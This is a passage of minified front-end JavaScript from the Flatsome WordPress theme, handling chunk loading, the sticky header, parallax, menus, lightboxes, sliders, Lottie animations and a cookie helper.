r.f[n](e,t),t}),[]))},r.u=function(e){return"js/chunk."+{230:"popups",436:"slider",635:"tooltips",970:"lottie",987:"countup"}[e]+".js"},r.miniCssF=function(e){},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n={},o="flatsome:",r.l=function(e,t,i,a){if(n[e])n[e].push(t);else{var s,l;if(void 0!==i)for(var c=document.getElementsByTagName("script"),u=0;u<c.length;u++){var d=c[u];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==o+i){s=d;break}}s||(l=!0,(s=document.createElement("script")).charset="utf-8",s.timeout=120,r.nc&&s.setAttribute("nonce",r.nc),s.setAttribute("data-webpack",o+i),s.src=e),n[e]=[t];var h=function(t,o){s.onerror=s.onload=null,clearTimeout(f);var i=n[e];if(delete n[e],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((function(e){return e(o)})),t)return t(o)},f=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),l&&document.head.appendChild(s)}},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},function(){const e=r.u;r.u=t=>{const n=e(t),o=globalThis.flatsomeVars?.theme.version;return n+(o?"?ver="+o:"")}}(),r.p=globalThis.flatsomeVars?.assets_url??"/",function(){var e={816:0};r.f.j=function(t,n){var o=r.o(e,t)?e[t]:void 0;if(0!==o)if(o)n.push(o[2]);else{var i=new Promise((function(n,i){o=e[t]=[n,i]}));n.push(o[2]=i);var a=r.p+r.u(t),s=new Error;r.l(a,(function(n){if(r.o(e,t)&&(0!==(o=e[t])&&(e[t]=void 0),o)){var i=n&&("load"===n.type?"missing":n.type),a=n&&n.target&&n.target.src;s.message="Loading chunk "+t+" failed.\n("+i+": "+a+")",s.name="ChunkLoadError",s.type=i,s.request=a,o[1](s)}}),"chunk-"+t,t)}};var t=function(t,n){var o,i,a=n[0],s=n[1],l=n[2],c=0;if(a.some((function(t){return 0!==e[t]}))){for(o in s)r.o(s,o)&&(r.m[o]=s[o]);l&&l(r)}for(t&&t(n);c<a.length;c++)i=a[c],r.o(e,i)&&e[i]&&e[i][0](),e[i]=0},n=self.flatsomeChunks=self.flatsomeChunks||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))}(),function(){"use strict";function e(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent)}r(8279),r(3959),r(7461),r(3094);const t=document.body,n="body-scroll-lock--active",o=e();let i=0;function a(){if(!o)return;i=window.pageYOffset;const e=document.getElementById("wpadminbar"),a=i-(e?e.offsetHeight:0);t.style.overflow="hidden",t.style.position="fixed",t.style.top=`-${a}px`,t.style.width="100%",t.classList.add(n)}function s(){o&&(t.style.removeProperty("overflow"),t.style.removeProperty("position"),t.style.removeProperty("top"),t.style.removeProperty("width"),window.scrollTo(0,i),t.classList.remove(n))}function l(e,t={}){let n=0;const o=t=>{const o=window.scrollY;e(t,{direction:o>n?"down":"up",scrollY:o}),n=o};return window.addEventListener("scroll",o,{...t,passive:!0}),()=>{window.removeEventListener("scroll",o)}}let c,u,d,h=jQuery("#header"),f=h.find(".header-wrapper"),p=jQuery(".header-top",h),y=jQuery(".header-main",h),m=h.hasClass("has-sticky"),g=h.hasClass("sticky-hide-on-scroll");function v(e,t="down",n=!1){void 0===u&&void 0===d&&(h.hasClass("sticky-shrink")?(u=p.hasClass("hide-for-sticky")?p.height():0,u+=y.hasClass("hide-for-sticky")?y.height():0,d=1+u):(u=f.height()+100,d=p.hasClass("hide-for-sticky")?p.height()+1:1)),g?"down"===t||e<d?e<d?j():(c=setTimeout(j,100),h.addClass("sticky-hide-on-scroll--active")):e>u&&(c=setTimeout((()=>b(n)),100),h.removeClass("sticky-hide-on-scroll--active")):e>u?b(n):e<d&&j()}function b(e=!1){if(f.hasClass("stuck"))return;const t=h.height();jQuery(document).trigger("flatsome-header-sticky"),f.addClass("stuck"),f.toggleClass("ux-no-animation",e),h.height(t),jQuery(".has-transparent").removeClass("transparent"),jQuery(".toggle-nav-dark").removeClass("nav-dark")}function j(){f.hasClass("stuck")&&(h.height(""),f.removeClass(["stuck","ux-no-animation"]),jQuery(".has-transparent").addClass("transparent"),jQuery(".toggle-nav-dark").addClass("nav-dark"))}m&&(document.addEventListener("DOMContentLoaded",(()=>{l(((e,{scrollY:o,direction:i})=>{c&&(clearTimeout(c),c=void 0),t.classList.contains(n)||v(o,i)})),c=setTimeout((()=>{window.scrollY&&v(window.scrollY)}),100)})),jQuery("body").on("experimental-flatsome-pjax-request-done",(()=>{h=jQuery("#header"),f=h.find(".header-wrapper"),p=jQuery(".header-top",h),y=jQuery(".header-main",h),m=h.hasClass("has-sticky"),g=h.hasClass("sticky-hide-on-scroll"),window.scrollY&&v(window.scrollY,void 0,!0)})));const w=window.matchMedia("(prefers-reduced-motion: reduce)");let k=!1;function Q(){k="undefined"==typeof UxBuilder&&w.matches}Q(),w.addEventListener?.("change",Q);const x=[];let C;function E(){x.length&&(cancelAnimationFrame(C),C=requestAnimationFrame((()=>{for(let e=0;e<x.length;e++)x[e].element.offsetParent?T(x[e]):x.splice(e,1)})))}function T(e){!function({element:e,type:t}){let n=F(e.dataset.parallax),o=P(e),i=(window.innerHeight-o.offsetHeight)*n;switch(t){case"backgroundImage":e.style.backgroundSize=n?"100% auto":null;break;case"backgroundElement":e.style.height=n?`${o.offsetHeight+i}px`:null}}(e),function({element:e,type:t}){let n=F(e.dataset.parallax||e.dataset.parallaxBackground),o=window.innerHeight,i=P(e),a=e.offsetHeight-i.offsetHeight,r=e.getBoundingClientRect(),s=i!==e?i.getBoundingClientRect():r,l=r.top+e.offsetHeight/2,c=o/2-l,u=o/2-(s.top+i.offsetHeight/2),d=l+_()<o/2?_():c,h=(Math.abs(c),Math.abs(d)/(o/2)),f=0;var p;if(!(s.top>o||s.top+i.offsetHeight<0))switch(t){case"backgroundImage":f=s.top*n,e.style.backgroundPosition=n?`50% ${f.toFixed(0)}px`:null,e.style.backgroundAttachment=n?"fixed":null;break;case"backgroundElement":f=u*n-a/2,e.style.transform=n?`translate3d(0, ${f.toFixed(2)}px, 0)`:null,e.style.backfaceVisibility=n?"hidden":null;break;case"element":f=d*n,e.style.transform=n?`translate3d(0, ${f.toFixed(2)}px, 0)`:null,e.style.backfaceVisibility=n?"hidden":null,void 0!==e.dataset.parallaxFade&&(e.style.opacity=n?(p=1-h,p*(2-p)).toFixed(2):null)}}(e)}function L(e){return void 0!==e.dataset.parallaxBackground?"backgroundElement":void 0!==e.dataset.parallaxElemenet?"element":""!==e.style.backgroundImage?"backgroundImage":"element"}function _(){return document.documentElement.scrollTop||document.body.scrollTop}function P(e){return function(e,t=null){for(;e&&!I(e).call(e,t);)e=e.parentElement;return e}(e,e.dataset.parallaxContainer||"[data-parallax-container]")||e}function I(e){return e.matches||e.webkitMatchesSelector||e.mozMatchesSelector||e.msMatchesSelector}function F(e){return e/10*-1/(2-Math.abs(e)/10)}function O(e,t={}){return new IntersectionObserver((function(t){for(let n=0;n<t.length;n++)e(t[n])}),{rootMargin:"0px",threshold:.1,...t})}function M(){return console.warn("Flatsome: Flickity is lazy loaded. Use 'lazyFlickity()' to instantiate and 'flatsome-flickity-ready' event to interact with Flickity instead."),this}function A(){return jQuery.fn.magnificPopup?Promise.resolve():r.e(230).then(r.t.bind(r,2801,23))}window.addEventListener("scroll",E,{passive:!0}),window.addEventListener("resize",E),new MutationObserver(E).observe(document.body,{childList:!0}),window.jQuery&&(window.jQuery.fn.flatsomeParallax=function(t){k||"destroy"!==t&&this.each(((t,n)=>function(t){t.classList.add("parallax-active"),!document.querySelector("body").classList.contains("parallax-mobile")&&e()||t.classList&&t.dataset&&(x.push({element:t,type:L(t)}),T(x[x.length-1]))}(n)))}),r(9207),jQuery.fn.flickity||(M.isFlickityStub=!0,jQuery.fn.flickity=M),jQuery.fn.lazyFlickity=function(e){const t=O((n=>{if(n.isIntersecting){if(t.unobserve(n.target),!jQuery.fn.flickity||jQuery.fn.flickity===M)return r.e(436).then(r.t.bind(r,8026,23)).then((()=>{jQuery(n.target).flickity(e),jQuery(n.target).trigger("flatsome-flickity-ready")}));jQuery(n.target).flickity(e),jQuery(n.target).trigger("flatsome-flickity-ready")}}));return this.each(((n,o)=>{"string"==typeof e?jQuery.fn.flickity&&jQuery(o).flickity(e):t.observe(o)}))},jQuery.loadMagnificPopup=A,jQuery.fn.lazyMagnificPopup=function(e){const t=jQuery(this),n=e.delegate?t.find(e.delegate):t;return n.one("click",(o=>{o.preventDefault(),A().then((()=>{t.data("magnificPopup")||t.magnificPopup(e),t.magnificPopup("open",n.index(o.currentTarget)||0)}))})),t},r(1711),r(3484);const D=O((e=>{if(e.intersectionRatio>0){D.unobserve(e.target);const t=jQuery(e.target);t.removeAttr("data-animate-transition"),t.removeAttr("data-animated"),window.requestAnimationFrame((()=>{t.attr("data-animate-transform","true"),window.requestAnimationFrame((()=>{t.attr("data-animate-transition","true"),setTimeout((()=>{t.attr("data-animated","true")}),300)}))}))}}));Flatsome.behavior("animate",{attach(e){const t="uxBuilder"===jQuery("html").attr("ng-app");jQuery("[data-animate]",e).each(((e,n)=>{const o=jQuery(n),i=o.data("animate");if(t||0===i.length||k)return o.attr("data-animated","true");D.observe(n)}))},detach(e){jQuery("[data-animate]",e).each(((e,t)=>{jQuery(t).attr("data-animated","false"),D.unobserve(t)}))}}),r(1094);const B=O((e=>{if(e.intersectionRatio>0){B.unobserve(e.target);const t=jQuery(e.target);r.e(987).then(r.bind(r,3748)).then((({CountUp:e})=>{const n=parseInt(t.text());new e(t.get(0),n,{decimalPlaces:0,duration:4}).start(),t.addClass("active")}))}}));function S(e){e.addClass("current-dropdown"),e.find(".nav-top-link").attr("aria-expanded",!0),function(e){const t=e,n=t.closest(".container").width(),o=t.closest("li.menu-item"),i=o.hasClass("menu-item-design-full-width"),a=o.hasClass("menu-item-design-container-width"),s=o.parent().hasClass("ux-nav-vertical-menu"),l=!i&&!a,c=r.g.flatsomeVars.rtl;if(l&&!s){if(n<750)return!1;var u=t.outerWidth(),d=t.offset(),h=Math.max(document.documentElement.clientWidth,window.innerWidth||0),f=d.left-(h-n)/2;c&&(f=jQuery(window).width()-(d.left+u)-(h-n)/2);var p=t.width(),y=n-(f+p),m=!1;f>y&&f<p&&(m=(f+y)/3),y<0&&(m=-y),m&&c?t.css("margin-right",-m):m&&t.css("margin-left",-m),p>n&&t.addClass("nav-dropdown-full")}if(a){t.css({inset:"0"});const e=t.closest(".container").get(0).getBoundingClientRect(),i=t.get(0).getBoundingClientRect();t.css({width:s?n-o.width():n,...!c&&{left:e.left-i.left+15},...c&&{right:15-(e.right-i.right)}})}if(i){t.css({inset:"0"});const e=document.body,n=e.getBoundingClientRect(),i=t.get(0).getBoundingClientRect(),a=e.clientWidth;t.css({...!c&&{width:s?a-o.get(0).getBoundingClientRect().right:a},...c&&{width:s?o.get(0).getBoundingClientRect().left:a},...!c&&{left:n.left-i.left},...c&&{right:-(n.right-i.right)}})}if((a||i)&&!s){let e=null;if(o.closest("#top-bar").length&&(e=document.querySelector("#top-bar")),o.closest("#masthead").length&&(e=document.querySelector("#masthead")),o.closest("#wide-nav").length&&(e=document.querySelector("#wide-nav")),null!==e){const n=e.getBoundingClientRect(),i=o.get(0).getBoundingClientRect();t.css({top:n.bottom-i.bottom+i.height})}}s&&/^((?!chrome|android).)*safari/i.test(navigator.userAgent)&&t.css({minHeight:t.closest(".header-vertical-menu__fly-out").outerHeight()})}(e.find(".nav-dropdown"))}function $(e){e.removeClass("current-dropdown"),e.find(".nav-top-link").attr("aria-expanded",!1),e.find(".nav-dropdown").attr("style","")}function z(e){e.each(((e,t)=>{const n=jQuery(t);n.hasClass("current-dropdown")&&$(n)}))}function H(e,t){e.length&&e.addClass(`ux-body-overlay--${t}-active`)}function V(e,t){e.length&&e.removeClass(`ux-body-overlay--${t}-active`)}Flatsome.behavior("count-up",{attach(e){jQuery("span.count-up",e).each(((e,t)=>{B.observe(t)}))}}),Flatsome.behavior("dropdown",{attach(e){const t=jQuery(".nav li.has-dropdown",e),n="uxBuilder"===jQuery("html").attr("ng-app"),o=jQuery(".ux-body-overlay"),i="ontouchstart"in window;let a=!1,r=null;jQuery(".header-nav > li > a, .top-bar-nav > li > a",e).on("focus",(()=>{z(t)})),t.each((function(e,s){const l=jQuery(s),c=l.hasClass("nav-dropdown-toggle")&&!i;let u=!1,d=!1;l.on("touchstart click",(function(e){"touchstart"===e.type&&(u=!0),"click"===e.type&&u&&(u&&!d&&e.preventDefault(),d=!0)})),n||c?(a=!0,l.on("click","a:first",(function(e){if(e.preventDefault(),r=l,l.hasClass("current-dropdown"))return $(l),void V(o,"click");z(t),S(l),H(o,"click"),jQuery(document).trigger("flatsome-dropdown-opened",[l])}))):(l.on("keydown","a:first",(function(e){"Space"===e.code&&(e.preventDefault(),l.hasClass("current-dropdown")?($(l),V(o,"click")):(z(t),S(l),H(o,"click"),jQuery(document).trigger("flatsome-dropdown-opened",[l])))})),l.hoverIntent({sensitivity:3,interval:20,timeout:70,over(e){z(t),S(l),V(o,"click"),jQuery(document).trigger("flatsome-dropdown-opened",[l])},out(){d=!1,u=!1,$(l)}}))})),!n&&a&&jQuery(document).on("click",(function(e){null===r||r===e.target||r.has(e.target).length||($(r),V(o,"click"))})),jQuery(document).on("flatsome-dropdown-opened",(function(e,t){t.hasClass("menu-item-has-block")&&jQuery.fn.packery&&t.find("[data-packery-options]").packery("layout")})),jQuery(document).on("flatsome-header-sticky",(function(){z(t),V(o,"click")}))}}),Flatsome.behavior("instagram",{attach(e){const t=O((e=>{if(e.intersectionRatio>0){t.unobserve(e.target);const n=jQuery(e.target),o=n.data("flatsome-instagram"),i=e=>{jQuery("body").hasClass("admin-bar")&&n.before('<div class="container error"><p>Instagram error: '+e+"</p></div>"),console.error("Instagram error:",e)};if("string"!=typeof o)return i("Invalid data");jQuery.ajax({url:flatsomeVars.ajaxurl,data:{action:"flatsome_load_instagram",data:o},success(e){if(!e.success)return i(e.data);if("string"!=typeof e.data)return console.error("Invalid Instagram response:",e.data);const t=jQuery(e.data);Flatsome.detach(n),n.replaceWith(t),Flatsome.attach(t)},error(e){i(e)}})}}));jQuery("[data-flatsome-instagram]",e).each(((e,n)=>{t.observe(n)}))}}),Flatsome.behavior("lightbox-gallery",{attach(e){const t={delegate:"a",type:"image",closeBtnInside:flatsomeVars.lightbox.close_btn_inside,closeMarkup:flatsomeVars.lightbox.close_markup,tLoading:'<div class="loading-spin centered dark"></div>',removalDelay:300,gallery:{enabled:!0,navigateByImgClick:!0,arrowMarkup:'<button class="mfp-arrow mfp-arrow-%dir%" title="%title%"><i class="icon-angle-%dir%"></i></button>',preload:[0,1]},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.',verticalFit:!1},callbacks:{beforeOpen:function(){a()},beforeClose:function(){s()}}};jQuery('.lightbox .gallery a[href*=".jpg"], .lightbox .gallery a[href*=".jpeg"], .lightbox .gallery a[href*=".png"], .lightbox a.lightbox-gallery',e).parent().lazyMagnificPopup(t),jQuery(".lightbox .lightbox-multi-gallery",e).length&&jQuery(".lightbox-multi-gallery",e).each((function(){jQuery(this).lazyMagnificPopup(t)}))}}),Flatsome.behavior("lightbox-image",{attach(e){jQuery(['.lightbox *[id^="attachment"] a[href*=".jpg"]','.lightbox *[id^="attachment"] a[href*=".jpeg"]','.lightbox *[id^="attachment"] a[href*=".png"]','.lightbox .wp-block-image a[href*=".jpg"]:not([target="_blank"])','.lightbox .wp-block-image a[href*=".jpeg"]:not([target="_blank"])','.lightbox .wp-block-image a[href*=".png"]:not([target="_blank"])',".lightbox a.image-lightbox",'.lightbox .entry-content a[href*=".jpg"]','.lightbox .entry-content a[href*=".jpeg"]','.lightbox .entry-content a[href*=".png"]'].join(","),e).not([".lightbox a.lightbox-gallery",'.lightbox .gallery a[href*=".jpg"]','.lightbox .gallery a[href*=".jpeg"]','.lightbox .gallery a[href*=".png"]','.lightbox .lightbox-multi-gallery a[href*=".jpg"]','.lightbox .lightbox-multi-gallery a[href*=".jpeg"]','.lightbox .lightbox-multi-gallery a[href*=".png"]'].join(",")).lazyMagnificPopup({type:"image",tLoading:'<div class="loading-spin centered dark"></div>',closeOnContentClick:!0,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,closeMarkup:flatsomeVars.lightbox.close_markup,removalDelay:300,image:{verticalFit:!1},callbacks:{beforeOpen:function(){a()},beforeClose:function(){s()}}})}}),Flatsome.behavior("lightboxes-link",{attach(e){jQuery(".lightbox-by-id",e).each((function(){const t=jQuery(this).attr("id");jQuery('a[href="#'+t+'"]',e).on("click",(e=>{e.preventDefault();const t=jQuery(e.currentTarget);A().then((()=>{let e=t.attr("href").substring(1),n=jQuery(`#${e}.lightbox-by-id`);if(e&&n.length>0){let e=n[0],t=jQuery.magnificPopup.open?300:0;t&&jQuery.magnificPopup.close(),setTimeout((function(){jQuery.magnificPopup.open({removalDelay:300,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,closeMarkup:flatsomeVars.lightbox.close_markup,items:{src:e,type:"inline",tLoading:'<div class="loading-spin dark"></div>'},callbacks:{beforeOpen:function(){a()},open:function(){if(Flatsome.attach(this.content),jQuery.fn.flickity&&jQuery("[data-flickity-options].flickity-enabled",this.content).each(((e,t)=>{jQuery(t).flickity("resize")})),jQuery.fn.packery){const e=jQuery("[data-packery-options]",this.content);e&&e.imagesLoaded((function(){e.packery("layout")}))}},beforeClose:function(){s()}}})}),t)}}))}))}))}}),Flatsome.behavior("lightbox-video",{attach(e){jQuery('a.open-video, a.button[href*="vimeo"]:not(.product_type_external), a.button[href*="youtube.com/watch"]:not(.product_type_external)',e).lazyMagnificPopup({type:"iframe",closeBtnInside:flatsomeVars.lightbox.close_btn_inside,mainClass:"my-mfp-video",closeMarkup:flatsomeVars.lightbox.close_markup,tLoading:'<div class="loading-spin centered dark"></div>',removalDelay:300,preloader:!0,callbacks:{elementParse:function(e){/^.*\.(mp4)$/i.test(e.src)&&(e.type="inline",e.src='<div class="ux-mfp-inline-content ux-mfp-inline-content--video"><video autoplay controls playsinline width="100%" height="auto" name="media"><source src="'+e.src+'" type="video/mp4"></video></div>')},beforeOpen:function(){a()},open:function(){jQuery(".slider .is-selected .video").trigger("pause")},beforeClose:function(){s()},close:function(){jQuery(".slider .is-selected .video").trigger("play")}}})}}),Flatsome.behavior("lightboxes",{attach(e){jQuery("[data-open]",e).on("click",(e=>{e.preventDefault();const t=jQuery(e.currentTarget);A().then((()=>{var e=t.data("open"),n=t.data("color"),o=t.data("bg"),i=t.data("pos"),r=t.data("visible-after"),l=t.data("class"),c=t.attr("data-focus");t.offset(),t.addClass("current-lightbox-clicked"),"#product-sidebar"===e&&void 0===r&&(r=!jQuery(e).hasClass("mfp-hide")),jQuery.magnificPopup.open({items:{src:e,type:"inline",tLoading:'<div class="loading-spin dark"></div>'},removalDelay:300,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,closeMarkup:flatsomeVars.lightbox.close_markup,focus:c,callbacks:{beforeOpen:function(){this.st.mainClass=`off-canvas ${n||""} off-canvas-${i}`,a()},open:function(){jQuery("html").addClass("has-off-canvas"),jQuery("html").addClass("has-off-canvas-"+i),l&&jQuery(".mfp-content").addClass(l),o&&jQuery(".mfp-bg").addClass(o),jQuery(".mfp-content .resize-select").change(),jQuery.fn.packery&&jQuery("[data-packery-options], .has-packery").packery("layout"),jQuery(".equalize-box",this.content).length&&Flatsome.attach("equalize-box",this.content)},beforeClose:function(){jQuery("html").removeClass("has-off-canvas"),s()},afterClose:function(){jQuery("html").removeClass("has-off-canvas-"+i),jQuery(".current-lightbox-clicked").removeClass("current-lightbox-clicked"),r&&jQuery(e).removeClass("mfp-hide")}}})}))}))}}),Flatsome.behavior("slider",{attach(e){var t;(t=jQuery(e).data("flickityOptions")?jQuery(e):jQuery("[data-flickity-options]",e)).length&&t.each(((e,t)=>{var n=jQuery(t),o=n.closest(".slider-wrapper"),i=n.data("flickity-options");if("undefined"!=typeof UxBuilder&&(i.draggable=!1),!0===i.watchCSS)return;let a=!1,r=!1;const s=e=>{try{a=t.contains(e.target),"number"!=typeof i.autoPlay||!i.pauseAutoPlayOnHover||a||r||n.flickity("playPlayer")}catch(e){}};n.on("flatsome-flickity-ready",(function(){n.find(".flickity-slider > :not(.is-selected) .video-bg").trigger("pause"),n.find(".is-selected .video-bg").trigger("play"),"requestAnimationFrame"in window&&(n.removeClass("flickity-enabled"),window.requestAnimationFrame((()=>{n.addClass("flickity-enabled")})));const e=n.data("flickity");if(e&&i.parallax){const t=n.find(".bg, .flickity-slider > .img img");n.addClass("slider-has-parallax"),n.on("scroll.flickity",(function(n,o){e.slides.forEach((function(n,o){const a=t[o],r=-1*(n.target+e.x)/i.parallax;a&&(a.style.transform="translateX( "+r+"px)")}))}))}document.addEventListener("touchstart",s,{passive:!0})})),k&&(i.friction=1,i.selectedAttraction=1,i.autoPlay=!1),n.lazyFlickity(i),n.imagesLoaded((function(){o.find(".loading-spin").fadeOut()})),n.on("change.flickity",(function(){a&&(r=!0),n.find(".flickity-slider > :not(.is-selected) .video-bg").trigger("pause"),n.find(".is-selected .video-bg").trigger("play")})),n.on("dragStart.flickity",(function(){document.ontouchmove=e=>e.preventDefault(),n.addClass("is-dragging")})),n.on("dragEnd.flickity",(function(){document.ontouchmove=()=>!0,n.removeClass("is-dragging")})),n.on("destroy.flickity",(()=>{document.removeEventListener("touchstart",s)}))}))},detach(e){jQuery.fn.flickity&&!jQuery.fn.flickity.isFlickityStub&&(jQuery(e).data("flickityOptions")?jQuery(e).flickity("destroy"):jQuery("[data-flickity-options]",e).each((function(){jQuery(this).data("flickity")&&jQuery(this).flickity("destroy")})))}}),r(5414),r(5958),r(6241),r(8131),r(4206),r(5237),r(4113),Flatsome.behavior("accordion-title",{attach(t){const n=window.location.hash;let o=!1;jQuery(".accordion-title",t).each((function(){jQuery(this).off("click.flatsome").on("click.flatsome",(function(t){const n=k?0:200;jQuery(this).next().is(":hidden")?(jQuery(this).parent().parent().find(".accordion-title").attr("aria-expanded",!1).removeClass("active").next().slideUp(n),jQuery(this).attr("aria-expanded",!jQuery(this).hasClass("active")).toggleClass("active").next().slideDown(n,(function(){e()&&jQuery.scrollTo(jQuery(this).prev())})),window.requestAnimationFrame((()=>{jQuery.fn.flickity&&jQuery(this).next().find("[data-flickity-options].flickity-enabled").each(((e,t)=>{jQuery(t).flickity("resize")})),jQuery.fn.packery&&jQuery(this).next().find("[data-packery-options]").packery("layout")}))):jQuery(this).parent().parent().find(".accordion-title").attr("aria-expanded",!1).removeClass("active").next().slideUp(n),t.preventDefault()})),!n.substring(1).length||decodeURIComponent(n.substring(1))!==jQuery(this).attr("href")?.split("#")[1]&&n.substring(1)!==jQuery(this).attr("href")?.split("#")[1]||(jQuery(this).hasClass("active")||jQuery(this).trigger("click"),o||(o=!0,setTimeout((()=>{jQuery.scrollTo(jQuery(this).parent())}),500)))}))}}),Flatsome.behavior("tooltips",{attach(t){jQuery(".tooltip:not(.hotspot), .has-tooltip, .tip-top, li.chosen a",t).lazyTooltipster(),jQuery(".tooltip-as-html",t).lazyTooltipster({interactive:!0,contentAsHTML:!0}),e()?jQuery(".hotspot.tooltip:not(.quick-view)",t).lazyTooltipster({trigger:"click"}):jQuery(".hotspot.tooltip",t).lazyTooltipster()}});const q="flatsome-sticky-sidebar";function R(e){const t=e.getBoundingClientRect();return new DOMRect(t.width,t.top+window.scrollY,0,t.height)}Flatsome.behavior("sticky-sidebar",{attach(e){jQuery('.is-sticky-column[data-sticky-mode="javascript"]',e).each(((e,t)=>{"ResizeObserver"in window&&t.offsetParent&&t.offsetParent!==document.body?jQuery(t).data(q,function(e){const{offsetParent:t}=e,n=parseInt(flatsomeVars.sticky_height,10)+30,o={passive:!0,capture:!1};if(!t||t===document.body)return;let{innerHeight:i}=window,a=null,r=null,s=0,c=null,u=null;const d=(t="down")=>{const o=window.scrollY+n-Math.round(a?.top),l=i+s-n-Math.round(r?.height),d=Math.max(Math.min(l,Math.round(a?.height-r?.height)),0);let h=null,f=null;!a||r?.height<i-n?f=n:"down"===t?o<=s?h=d:r?.height-o<=i&&(f=i-Math.round(r?.height),s=o):"up"===t&&(o<=l?(f=n,s=o+Math.round(r?.height)-i+n):h=d),h===c&&f===u||(e.style.top="number"==typeof f?`${f}px`:f,e.style.transform="number"==typeof h?`translateY(${h}px)`:h),u=f,c=h},h=function(e){if("ResizeObserver"in window)return new ResizeObserver((function(t){for(let n=0;n<t.length;n++)e(t[n])}))}((({target:n,contentRect:o})=>{if(n===t){const e=R(t),{x:n,y:i,width:r,height:s}=o;a=new DOMRect(e.x+n,e.y+i,r,s)}else n===e&&(r=R(e),d())})),f=l(((e,{direction:t})=>d(t)),o),p=()=>{i=window.innerHeight,d()};return h?.observe(t),h?.observe(e),window.addEventListener("resize",p,o),()=>{f(),h?.disconnect(),window.removeEventListener("resize",p)}}(t)):jQuery(t).removeAttr("data-sticky-mode")}))},detach(e){jQuery('.is-sticky-column[data-sticky-mode="javascript"]',e).each(((e,t)=>{jQuery(t).data(q)?.()}))}}),r(9417),Flatsome.behavior("lottie",{attach(e){if("uxBuilder"===jQuery("html").attr("ng-app"))return;const t=jQuery(".ux-lottie__player",e);if(0===t.length)return;const n=O((e=>{e.isIntersecting&&(n.unobserve(e.target),function(e){const t=e,n=JSON.parse(t.dataset.params);let o=null,i=null,a=!1;function s(e){if(0===parseInt(e))return i.ip;if(100===parseInt(e))return i.op;const t=parseInt(i.ip),n=e*(parseInt(i.op)-t)/100+t;return Math.ceil(n)}Promise.all([r.e(970).then(r.bind(r,9371)),r.e(970).then(r.bind(r,1204))]).then((([,{create:e}])=>{t.load(n.src),t.addEventListener("ready",(()=>{o=t.getLottie(),i=o.animationData;const{autoplay:r,controls:l,direction:c,end:u,id:d,loop:h,mouseout:f,speed:p,start:y,trigger:m,scrollActionType:g,visibilityEnd:v,visibilityStart:b}=n;t.__controls=l,t.setLooping(h),t.setSpeed(parseFloat(p)),t.setDirection(c),"true"!==r&&"scroll"===m||o.playSegments([s(y),s(u)],!0),r||(t.pause(),"scroll"===m&&e({player:`#${d} .ux-lottie__player`,mode:"scroll",actions:[{visibility:[b/100,v/100],type:g,frames:[s(y),s(u)]}]}),"hover"===m&&(t.addEventListener("mouseenter",(()=>{"reverse"===f?(t.setDirection(c),t.play()):t.play()})),t.addEventListener("mouseleave",(()=>{"reverse"===f?(t.setDirection(-1===c?1:-1),t.play()):t.pause()}))),"click"===m&&t.addEventListener("click",(()=>{if(a)return t.pause(),void(a=!1);t.play(),a=!0})))}))}))}(e.target))}));t.each(((e,t)=>{n.observe(t)}))}}),k&&window.flatsomeVars.user.can_edit_pages&&("Prefer reduced motion is active on your OS","The prefers-reduced-motion media feature is used to detect if the user has requested the system minimize the amount of non-essential motion it uses. With this option enabled, slides & animations are reduced on the frontend.\nCheck your OS documentation on how to disable reduced motion.",console.groupCollapsed("%cFlatsome%c: Prefer reduced motion is active on your OS","color: #0693e3; font-weight: bold;","color: inherit;"),console.log("The prefers-reduced-motion media feature is used to detect if the user has requested the system minimize the amount of non-essential motion it uses. With this option enabled, slides & animations are reduced on the frontend.\nCheck your OS documentation on how to disable reduced motion."),console.groupEnd());let N=0;let W=0;const U="scrollBehavior"in document.documentElement.style,Y=window.getComputedStyle(document.documentElement)["scroll-behavior"];function X(){window.removeEventListener("keydown",X),window.removeEventListener("pointermove",X),window.removeEventListener("touchstart",X),function(){const e=jQuery("#header");if(!e.hasClass("has-sticky"))return;const t=e.clone();t.attr("id","header-clone").css("visibility","hidden");const n=t.find(".header-wrapper");n.addClass("stuck"),jQuery("body").append(t),N=Math.round(n.height()),t.remove(),window.flatsomeVars.stickyHeaderHeight=N,function(e,t=""){t&&document.documentElement.style.setProperty(e,t),window.getComputedStyle(document.documentElement).getPropertyValue(e)}("--flatsome--header--sticky-height",`${N}px`)}(),function(){const e=jQuery("#wpadminbar"),t=e.length&&e.is(":visible")?e.height():0;W=Math.round(window.flatsomeVars.stickyHeaderHeight+t),window.flatsomeVars.scrollPaddingTop=W,jQuery.extend(jQuery.easing,{fsEaseInOutExpo:function(e){return 0===e?0:1===e?1:e<.5?Math.pow(2,20*e-10)/2:(2-Math.pow(2,-20*e+10))/2}}),jQuery.extend(jQuery.scrollTo.defaults,{axis:"y",duration:k||U&&"smooth"===Y?0:1e3,offset:-W,easing:"fsEaseInOutExpo"})}()}document.addEventListener("DOMContentLoaded",(()=>{window.location.hash||window.scrollY>200?X():(window.addEventListener("keydown",X,{once:!0}),window.addEventListener("pointermove",X,{once:!0}),window.addEventListener("touchstart",X,{once:!0}))}));for(const e of["touchstart","touchmove"])jQuery.event.special[e]={setup(t,n,o){this.addEventListener&&this.addEventListener(e,o,{passive:!n.includes("noPreventDefault")})}};for(const e of["wheel","mousewheel"])jQuery.event.special[e]={setup(t,n,o){this.addEventListener&&this.addEventListener(e,o,{passive:!0})}};jQuery((()=>r.g.Flatsome.attach(document))),r.g.Flatsome.cookie=function(e,t,n){if(void 0===t){const t=("; "+window.document.cookie).split(`; ${e}=`);return 2===t.length?t.pop().split(";").shift():null}{!1===t&&(n=-1);let o="";if(n){const e=new Date;e.setTime(e.getTime()+24*n*60*60*1e3),o=`; expires=${e.toGMTString()}`}window.document.cookie=`${e}=${t}${o}; path=/`}}}()}();
